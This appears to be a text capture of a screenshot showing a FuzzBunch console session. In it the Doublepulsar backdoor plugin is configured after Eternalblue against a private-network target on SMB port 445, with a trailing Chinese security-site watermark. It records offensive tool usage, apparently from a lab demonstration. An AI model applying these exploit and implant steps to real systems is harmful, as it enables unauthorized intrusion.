 fb Special (Eternalblue) > use Doublepulsar
[!] Entering Plugin Context :: Doublepulsar
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.0.105
[*] Applying Session Parameters
[!] Enter Prompt Mode :: Doublepulsar
Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.0.105
TargetPort 445
OutputFile
Protocol SMB
Architecture x86
Function OutputInstall
[!] Plugin Variables are NOT Valid
[?] Prompt For Variable Settings? [Yes] :
飓风网络安全